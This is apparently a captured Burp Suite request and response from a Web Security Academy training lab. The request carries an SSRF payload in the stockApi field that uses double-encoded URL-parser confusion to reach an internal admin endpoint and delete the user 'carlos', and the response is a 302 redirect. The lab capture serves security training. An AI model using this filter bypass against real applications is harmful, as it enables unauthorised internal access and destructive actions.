 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa20006036762ac8174254b00de00fd.web-security-academy.net
3 Cookie: session=9uYbuh5644mHd2FXAP3uvCaeR7bZXQBE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa20006036762ac8174254b00de00fd.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 82
11 Origin:
https://0aa20006036762ac8174254b00de00fd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin/delete?username=c
arlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=D8SsxT6UOgWoqZB8P54zUJryQP4kL0du; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7